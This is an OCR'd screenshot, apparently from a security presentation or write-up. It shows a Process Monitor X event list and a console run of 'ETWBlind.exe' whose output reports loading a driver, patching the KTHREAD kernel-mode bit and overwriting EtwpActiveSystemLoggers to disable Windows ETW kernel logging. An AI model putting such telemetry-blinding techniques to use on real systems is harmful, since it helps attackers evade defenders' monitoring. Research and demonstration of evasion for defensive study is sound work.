 Process Monitor X v0.21 Beta (C)2017-2018 by Pavel Yosifovich
File Edit View Monitor Options Help
Clear All
Capture Settings × Filters × All Events ×
Type to filter
Ind Event Category Time PID Process Name TID CPU Opcode Details
19736 File Create Files 20:00:41.8077 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19737 File Create Files 20:00:41.8088 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19738 File Create Files 20:00:41.8097 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19739 File Create Files 20:00:41.8110 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19740 File Create Files 20:00:41.8118 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19741 File Create Files 20:00:41.8129 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19742 File Create Files 20:00:41.8139 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19743 File Create Files 20:00:41.8151 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19744 File Create Files 20:00:41.8158 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
19745 File Create Files 20:00:41.8168 6912 notepad 4452 2 Create Attributes: 0 Options: FILE_ATTRIBUTE
Events: 4746 Lost Events: 0
Administrator: C:\Windows\system32\cmd.exe - ETWBlind.exe ...
C:\Users\ETW\Desktop>ETWBlind.exe -svc -ek -rk -ssl
[+] Driver is ready!
[+] Found KTHREAD at : 0xffffc90fe5cce080
[+] Patching KTHREAD kernelmode bit at : 0xffffc90fe5cce2b2
[+] Enabled kernel mode!
[+] EtwSendTraceBuffer: 0xfffff8003439f7f0
[+] ETWPHostSiloState: 0xffffc90fd9bd9000
[+] Patching EtwpActiveSystemLoggers: 0xffffc90fd9bda080
[+] Previous EtwpActiveSystemLoggers value: 0x1
[+] Disabled ETW kernel log!
[+] Patching KTHREAD kernelmode bit at : 0xffffc90fe5cce2b2
[+] Disabled kernel mode!
[+] Finished!
Press any key to exit...